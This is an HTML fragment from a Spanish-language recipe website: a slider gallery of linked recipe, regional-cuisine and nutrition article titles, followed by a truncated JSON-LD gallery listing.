					  <h2 itemprop="name">El pastel de pasta con pollo de Mary Berry de 30 minutos será un éxito con toda la familia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-miranda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-miranda-venezuela-1.jpg" alt="Comidas típicas del estado Miranda (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Miranda (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chef-comparte-un-truco-sencillo-para-hacer-el-estofado-de-res-mas-espeso-y-sabroso-con-un-ingrediente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419302.ece/ALTERNATES/s1200e/0_Picture-of-someone-cooking-beef-stew.jpg" alt="Chef comparte un truco sencillo para hacer el estofado de res "más espeso y sabroso" con un ingrediente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chef comparte un truco sencillo para hacer el estofado de res "más espeso y sabroso" con un ingrediente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sopa-de-pollo-y-albahaca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sopa De Pollo Y Albahaca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-de-la-arcilla-beneficios-y-usos-medicinales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Propiedades de la arcilla: beneficios y usos medicinales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-tomate-huevo-de-toro-planta-tu-huerto-con-nuestras-semillas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de tomate huevo de toro: planta tu huerto con nuestras Semillas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bitransamin-aprende-como-funciona-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bitransamin: aprende cómo funciona y para qué sirve.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-cookeo-costillas-de-ternera-al-rioja-con-patatas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alino-para-esparragos-blancos-en-bote-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aliño para espárragos blancos en bote</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/castilla-y-leon/zamora/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-zamora-espana-5-recetas-2023-1.jpg" alt="🥑 Comidas típicas de Zamora (España) + 5 Recetas ▷ 2023 ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas de Zamora (España) + 5 Recetas ▷ 2023 ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s03.s3c.es/imag/_v0/1200x800/3/e/d/1200x_iStock-149049164.jpg" alt="Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-falcon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg" alt="Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuscus-de-verduras-al-estilo-marroqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuscús de verduras al estilo marroquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-sucre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg" alt="Comidas típicas del estado Sucre (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Sucre (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-baharat/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-baharat-paso-1.jpg" alt="Como hacer Baharat" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Baharat</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dorada-a-la-rotena-una-receta-gaditana-deliciosa-con-sofrito-aromatico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://content-cocina.lecturas.com/medio/2021/11/19/filetes-de-dorada-a-la-rotena_f16a6a56_1200x630.jpg" alt="Dorada a la roteña, una receta gaditana deliciosa con sofrito aromático" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dorada a la roteña, una receta gaditana deliciosa con sofrito aromático</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-baguettes-de-richard-bertinet/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-baguettes-de-richard-bertinet-paso-1.jpg" alt="Como hacer Baguettes de Richard Bertinet" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Baguettes de Richard Bertinet</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-salteados-de-hinojos-faciles-y-ricos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: salteados de hinojos fáciles y ricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dinamarca/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-merida/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg" alt="Comidas típicas del estado Mérida (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Mérida (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crema-de-calabaza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crema de calabaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-ventresca-de-bonito-al-horno-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: ventresca de bonito al horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sprite-contiene-gluten-pueden-consumirlo-los-celiacos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Sprite contiene gluten? ¿Pueden consumirlo los celíacos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/367/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con pollo y champis</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-frutas-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-tarta-de-frutas-sin-gluten-la-receta-924-0.jpg&fexax=20240326" alt="Tarta de frutas sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de frutas sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/david-bisbal-46-anos-sobre-la-receta-malaguena-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.QF3GVjAdJTxTyB31x1U2ay" alt="David Bisbal (46 años), sobre la receta malagueña que prepara su madre: "En Navidad la hace siempre y me encanta"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">David Bisbal (46 años), sobre la receta malagueña que prepara su madre: "En Navidad la hace siempre y me encanta"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/infusion-saludable-curcuma-manzana-y-canela/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Infusión saludable: curcuma, manzana y canela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/280/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con setas y costillas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-hamburguesa-con-oro-comestible-regresa-a-zaragoza-con-una-receta-mejorada-una-delicia-con-carne-de-chuleton-smash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.heraldo.es/files/image_1920_1080/uploads/imagenes/2025/11/06/hamburguesa-royale-gold-de-godeo-gsc1.jpeg" alt="La hamburguesa con oro comestible regresa a Zaragoza con una receta mejorada: una delicia con carne de chuletón 'smash'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La hamburguesa con oro comestible regresa a Zaragoza con una receta mejorada: una delicia con carne de chuletón 'smash'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-carimanolas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-28.jpg" alt="Receta Carimañolas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Carimañolas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-de-nutricion-que-es-mas-saludable-tomar-bebidas-vegetales-o-leche-animal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/5a0f56e8-54e8-4184-96d0-14f2d36833ff_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Qué es más saludable, tomar bebidas vegetales o leche animal?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio de nutrición | ¿Qué es más saludable, tomar bebidas vegetales o leche animal?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/william-arias-experto-en-nutricion-esta-es-la-mejor-dieta-para-adelgazar-y-bajar-de-peso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.ecestaticos.com/1Yd-mL0vfJBbPAjF5iWE4--v99A=/0x0:773x563/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/109/5db/418/1095db41870326613013fe42ee723d61.jpg" alt="William Arias, experto en nutrición: "Esta es la mejor dieta para adelgazar y bajar de peso"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">William Arias, experto en nutrición: "Esta es la mejor dieta para adelgazar y bajar de peso"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-oliva-para-tratar-fisuras-anales-mejora-tu-salud-intestinal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de oliva para tratar fisuras anales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-pompei-propiedades-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de pompei: propiedades y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marcas de protectores estomacales: descubre la mejor opción para ti.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-lechona/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-de-lechona-1.jpg" alt="Receta de lechona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de lechona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vitaminas-para-una-garganta-sana-aprende-sobre-la-vitamina-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vitaminas para una garganta sana: ¡aprende sobre la vitamina a!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/republica-checa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-republica-checa-recetas-oficiales-1.jpg" alt="Comidas típicas de República Checa || + Recetas Oficiales ✔✔" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de República Checa || + Recetas Oficiales ✔✔</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-rehogado-de-arvejas-guisantes-de-mi-abuela-paso-1.jpg" alt="Como hacer Rehogado de arvejas (guisantes) de mi abuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Rehogado de arvejas (guisantes) de mi abuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-tortitas-de-flores-de-calabacin-para-celiacos-la-receta-sin-gluten-974-0.jpg&fexax=20240322" alt="Tortitas de flores de calabacín para celíacos: la receta sin gluten" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tortitas de flores de calabacín para celíacos: la receta sin gluten</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acompanamiento-perfecto-para-pisto-descubre-nuestras-ideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acompañamiento perfecto para pisto: descubre nuestras ideas.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nutella-casera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nutella casera “El tiovivo rojo”</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-limpiar-y-cortar-un-bonito-paso/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-limpiar-y-cortar-un-bonito-paso-paso-1.jpg" alt="Como hacer Limpiar y cortar un bonito paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Limpiar y cortar un bonito paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-contraindicaciones-del-composor-descubre-lo-que-debes-saber/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">40 contraindicaciones del composor: descubre lo que debes saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-de-ajo-y-perejil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG" alt="Como hacer Majado de ajo y perejil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado de ajo y perejil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ucrania/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/7-comidas-tipicas-de-ucrania-descubre-su-gastronomia-1.jpg" alt="▷ 7 Comidas típicas de Ucrania — ¡¡Descubre su Gastronomía!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 7 Comidas típicas de Ucrania — ¡¡Descubre su Gastronomía!!</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Artemisa annua: propiedades, contraindicaciones y beneficios","contentUrl":"","url":"/artemisa-annua-propiedades-contraindicaciones-y-beneficios/"},{"@type":"ImageObject","name":"Receta fácil de redondo de ternera relleno al horno","contentUrl":"","url":"/receta-facil-de-redondo-de-ternera-relleno-al-horno/"},{"@type":"ImageObject","name":"Silicio: contraindicaciones y efectos secundarios.","contentUrl":"","url":"/silicio-contraindicaciones-y-efectos-secundarios/"},{"@type":"ImageObject","name":"Cómo hacer aceite de orégano: guía paso a paso","contentUrl":"","url":"/como-hacer-aceite-de-oregano-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Canelones de rabo de toro","contentUrl":"","url":"/canelones-de-rabo-de-toro/"},{"@type":"ImageObject","name":"Receta de judías blancas con oreja y chorizo","contentUrl":"","url":"/receta-de-judias-blancas-con-oreja-y-chorizo-deliciosa/"},{"@type":"ImageObject","name":"Comidas típicas de Chaco (Argentina)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-chaco-argentina-1.jpg","url":"/argentina/chaco/"},{"@type":"ImageObject","name":"Consejos para almacenar la masa de un día para otro","contentUrl":"","url":"/consejos-para-almacenar-la-masa-de-un-dia-para-otro/"},{"@type":"ImageObject","name":"Colon cleanse: opiniones y beneficios confiables","contentUrl":"","url":"/colon-cleanse-opiniones-y-beneficios-confiables/"},{"@type":"ImageObject","name":"Bechamel ligera","contentUrl":"","url":"/bechamel-ligera/"},{"@type":"ImageObject","name":"Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-monagas-venezuela-recetas-1.jpg","url":"/venezuela/estado-monagas/"},{"@type":"ImageObject","name":"Perlas de ajo: beneficios y propiedades para la salud.","contentUrl":"","url":"/perlas-de-ajo-beneficios-y-propiedades-para-la-salud/"},{"@type":"ImageObject","name":"¿Cuántos fideos por persona? respuestas aquí.","contentUrl":"","url":"/cuantos-fideos-por-persona-respuestas-aqui/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Orinoquia","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg","url":"/platos-tipicos-de-la-region-orinoquia/"},{"@type":"ImageObject","name":"Molletes de Antequera (con prefermento integral)","contentUrl":"","url":"/molletes-de-antequera-integrales/"},{"@type":"ImageObject","name":"Arroz con Dulce: una receta irresistible","contentUrl":"https://img.youtube.com/vi/JrkwvZ6jNA8/0.jpg","url":"/arroz-con-dulce/"},{"@type":"ImageObject","name":"Regalos típicos de murcia: ideas perfectas para sorprender.","contentUrl":"","url":"/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/"},{"@type":"ImageObject","name":"Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones","contentUrl":"https://okdiario.com/img/2025/12/15/redondo-de-ternera.jpg","url":"/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/"},{"@type":"ImageObject","name":"Receta del bizcocho de 14 kilates de Rosalia","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg","url":"/receta-del-bizcocho-de-14-kilates-de-rosalia/"},{"@type":"ImageObject","name":"Coca de llanda o bizcocho de naranja y almendra","contentUrl":"","url":"/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/"},{"@type":"ImageObject","name":"Receta merluza: salsa verde arguiñano fácil de preparar","contentUrl":"","url":"/receta-merluza-salsa-verde-arguinano-facil-de-preparar/"},{"@type":"ImageObject","name":"Compota de manzana de Karlos Arguiñano: receta saludable y rápida","contentUrl":"https://okdiario.com/img/2025/11/14/compota-de-manzana.jpg","url":"/compota-de-manzana-de-karlos-arguinano-receta-saludable-y-rapida/"},{"@type":"ImageObject","name":"Como hacer Flan royal con thermomix","contentUrl":"/images-recetas/como-hacer-flan-royal-con-thermomix-paso-1.jpg","url":"/como-hacer-flan-royal-con-thermomix/"},{"@type":"ImageObject","name":"Receta fácil de roscos de viento: ¡disfruta de esta sensacional dulcería!","contentUrl":"","url":"/receta-facil-de-roscos-de-viento-disfruta-de-esta-sensacional-dulceria/"},{"@type":"ImageObject","name":"Usos de espinas y cabeza de salmon: beneficios y más","contentUrl":"","url":"/usos-de-espinas-y-cabeza-de-salmon-beneficios-y-mas/"},{"@type":"ImageObject","name":"El sencillo ingrediente que necesitas agregar a los huevos revueltos para que queden súper esponjosos","contentUrl":"https://i2-prod.themirror.com/article1466017.ece/ALTERNATES/s1200e/0_Eggs-in-a-bowl.jpg","url":"/el-sencillo-ingrediente-que-necesitas-agregar-a-los-huevos-revueltos-para-que-queden-super-esponjosos/"},{"@type":"ImageObject","name":"Puchero con pollo y verduras","contentUrl":"","url":"/puchero-con-pollo-y-verduras/"},{"@type":"ImageObject","name":"Receta de salmón con puerros","contentUrl":"https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg","url":"/receta-de-salmon-con-puerros/"},{"@type":"ImageObject","name":"María luisa ameztoy alfaro: biografía y vida de esta histórica mexicana","contentUrl":"","url":"/maria-luisa-ameztoy-alfaro-biografia-y-vida-de-esta-historica-mexicana/"},{"@type":"ImageObject","name":"Adiós a la pasta: huevos a la pizzaiola, la receta italiana proteica y saludable que puedes hacer en 15 minutos","contentUrl":"https://content-cocina.lecturas.com/medio/2025/10/22/huevos-a-la-pizzaiola_67c971d0_251022153526_1200x630.jpg","url":"/adios-a-la-pasta-huevos-a-la-pizzaiola-la-receta-italiana-proteica-y-saludable-que-puedes-hacer-en-15-minutos/"},{"@type":"ImageObject","name":"Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!","contentUrl":"","url":"/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/"},{"@type":"ImageObject","name":"Receta de tiramisú con philadelphia y nata: ¡delicioso!","contentUrl":"","url":"/receta-de-tiramisu-con-philadelphia-y-nata-delicioso/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Chop Suey de Pollo con Arroz Blanco","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/chop-suey-de-pollo-con-arroz-blanco/"},{"@type":"ImageObject","name":"Tomate “huevo de toro” relleno de queso","contentUrl":"","url":"/tomate-relleno-de-queso/"},{"@type":"ImageObject","name":"Como hacer Huevos rellenos con paté","contentUrl":"/images-recetas/como-hacer-huevos-rellenos-con-pate-paso-1.jpg","url":"/como-hacer-huevos-rellenos-con-pate/"},{"@type":"ImageObject","name":"Recetas de Mejillones con Chorizo ","contentUrl":"https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg","url":"/recetas-de-mejillones-con-chorizo/"},{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Un ingrediente inesperado hace que los huevos fritos sepan mejor y un chef lo jura","contentUrl":"https://i2-prod.themirror.com/article1211846.ece/ALTERNATES/s1200e/0_Hand-Pick-chicken-egg-from-egg-carton-box-into-refrigerator-eggs-on-shelf-of-cold-storage.jpg","url":"/un-ingrediente-inesperado-hace-que-los-huevos-fritos-sepan-mejor-y-un-chef-lo-jura/"},{"@type":"ImageObject","name":"Magdalenas de nata con copete altísimo","contentUrl":"","url":"/magdalenas-de-nata-con-copete-altisimo/"},{"@type":"ImageObject","name":"Aceite de coco para cuidado genital: beneficios y usos","contentUrl":"","url":"/aceite-de-coco-para-cuidado-genital-beneficios-y-usos/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Brioche sin lácteos, sin gluten y sin huevos.","contentUrl":"","url":"/brioche-sin-lacteos-sin-gluten-y-sin-huevos/"},{"@type":"ImageObject","name":"Arroz Griego: un auténtico sabor","contentUrl":"https://img.youtube.com/vi/UvdLB-AtE3A/0.jpg","url":"/arroz-griego/"},{"@type":"ImageObject","name":"Cristina Morillo, experta en nutrición: “La yuca es ideal para todos los que realizan actividad deportiva“","contentUrl":"https://www.clarin.com/img/2024/05/22/yFe2tvDRa_2000x1500__1.jpg","url":"/cristina-morillo-experta-en-nutricion-la-yuca-es-ideal-para-todos-los-que-realizan-actividad-deportiva/"},{"@type":"ImageObject","name":"Higaditos de pollo encebollados: receta tradicional repleta de hierro y 